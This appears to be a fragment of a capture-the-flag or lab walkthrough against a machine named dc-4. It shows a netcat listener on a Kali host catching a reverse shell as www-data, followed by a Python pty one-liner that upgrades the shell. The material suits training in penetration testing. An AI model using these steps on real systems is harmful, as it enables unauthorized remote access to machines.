 ┌──(root㉿kali)-[~/桌面]
└─# nc -lvvp 1234
listening on [any] 1234 ...
172.18.1.138: inverse host lookup failed: Unknown host
connect to [172.18.1.128] from (UNKNOWN) [172.18.1.138] 36870
whoami
www-data
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@dc-4:/usr/share/nginx/html$